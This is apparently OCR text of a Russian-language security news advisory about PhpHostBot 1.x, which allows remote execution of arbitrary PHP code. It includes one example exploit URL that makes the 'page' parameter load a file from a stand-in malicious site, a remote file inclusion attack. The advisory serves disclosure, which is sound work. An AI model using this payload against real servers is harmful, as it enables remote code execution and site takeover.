
Программа: PhpHostBot 1.x
Удаленный пользователь может выполнить
произвольный PHP-код на сервере.
Пример:
http://[victim]/order/index.php?
page=http://[malicious_site]/file
Теги:
SCOLOUR
Взлом
Новости
Софт
Подпишись на наc в Telegram!
Только важные новости и лучшие статьи
Подписаться